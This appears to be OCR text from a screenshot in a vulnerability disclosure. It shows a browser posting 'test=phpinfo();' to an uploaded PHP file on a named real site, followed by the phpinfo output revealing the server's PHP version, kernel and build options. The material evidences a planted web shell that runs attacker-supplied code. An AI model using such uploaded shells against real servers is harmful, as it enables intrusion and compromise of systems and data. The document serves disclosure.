 pms.xiaopi.com/www/data/upload/1.php
百度 <Ctrl+K>
un.org | 自由平... XSS Platform [更新]Elasticsearch ... Storm Blog|关注网络... XSS Platform FOFA -- 开放的网站... 金山安全应急响应中心 360安全响应中心-个... 360网站卫士 - 免费网... 京东安全应
SQL- XSS- Encryption- Encoding- Other-
URL
pms.xiaopi.com/www/data/upload/1.php
URL
ute
Enable Post data Enable Referrer
test=phpinfo();
PHP Version 5.3.3
System
Linux xiaopi_publisher 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31 17:20:51 UTC
2014 x86_64
Build Date
Oct 30 2014 20:14:36
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec'
'--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug'
'--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin'
'--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-
jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-
layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets'
'--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-
ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-
libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--enable-fpm' '--without-mysql'
'--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo'
'--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar'
'--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl'
'--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
/etc
www.wooyun.org